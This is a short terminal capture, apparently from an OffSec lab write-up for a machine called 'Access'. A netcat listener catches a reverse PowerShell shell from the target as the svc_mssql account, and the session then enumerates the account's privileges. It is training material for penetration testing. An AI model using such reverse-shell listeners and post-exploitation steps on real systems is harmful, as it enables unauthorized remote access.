 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Access]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.164] from (UNKNOWN) [192.168.233.187] 50216
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
access\svc_mssql
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                      State
============================= ================================ ========
SeMachineAccountPrivilege     Add workstations to domain       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking         Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set   Disabled
PS C:\Windows\system32>